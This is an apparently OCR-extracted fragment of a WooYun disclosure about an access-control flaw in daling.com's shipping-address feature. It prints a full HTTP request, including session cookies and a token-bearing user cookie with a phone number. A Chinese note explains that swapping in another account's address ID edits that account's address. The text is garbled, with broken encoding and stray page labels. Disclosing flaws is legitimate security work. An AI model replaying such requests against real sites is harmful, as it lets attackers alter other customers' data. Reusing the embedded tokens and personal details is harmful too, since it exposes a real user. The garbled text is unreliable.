 POST /index.php?_c=address&_a=add&callback=jQuery110208393966844305396_1434794100869 HTTP/1.1
Host: www.daling.com
Proxy-Connection: keep-alive
Content-Length: 250
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*;
q=0.01
Origin: http://www.daling.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.daling.com/index.php?_c=order&_a=confirm&id=109714
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: YID=901525ac25aaea7b9a84c513e5c91e45; pubpop=1; PHPSESSID=jldtofe9mjnpfnfu6otsaeqob6; pccode=;
user_info_www=YTozOntzOjc6InVzZXJfaWQiO3M6NzoiNzk5MjUzNiI7czo5OiJ1c2VyX25hbWUiO3M6MTE6IjE1NzU2MjE1MDE4Ijt
zOjU6InRva2VuIjtzOjMyOiIwM2JmNDQxOGI5MjBjOGYyYWIwNjI5ZTNjNzU5ZDM5YSI7fQ%3D%3D;
Hm_lvt_f8da2a6f5ed9690aba4d973b2181ed2d=1434792044;
Hm_lpvt_f8da2a6f5ed9690aba4d973b2181ed2d=1434794101;
Hm_lpvt_01a63d97e20ae495f99ac7e53b572d1b=1434794359; Hm_lvt_01a63d97e20ae495f99ac7e53b572d1b=1434794359
addr_id=562170&consignee=%E8%8B%A6%E5%92%96%E5%95%A1&phone_mob=15712311231&region_id=110101&region_name=%
E5%8C%97%E4%BA %E5%B8%82+%E5%8C%97%E4%BA%AC%E5%B8%82+%E4%B8%9C%E5%9F%8E%E5%8C%BA&address=%E5%A3%AB%E5%A
4%A7%E5%A4%AB%E5% 3%AB%E5%A4%A7%E5%A4%AB
将ID 改为B账号的收获地址ID
妆美护 全球零食 热 创意生活 个性配饰
邮
1231
京市 东城区
大夫
删除 修改地址
新增收货地
www.wooyun.org